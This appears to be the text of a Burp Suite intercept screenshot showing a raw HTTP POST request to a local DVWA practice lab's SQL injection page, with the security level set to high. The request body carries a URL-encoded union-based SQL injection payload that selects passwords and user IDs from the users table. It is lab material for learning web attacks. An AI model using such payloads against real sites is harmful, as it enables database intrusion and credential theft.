 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/session-input.php HTTP/1.1
2 Host: localhost
3 Content-Length: 68
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/dvwa/vulnerabilities/sqli/session-input.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=o48ge5kmgklmd72vqlfv516mhp; security=high
21 Connection: close
22
23 id=a%27+union+select+password%2C+user_id+from+users%23&Submit=Submit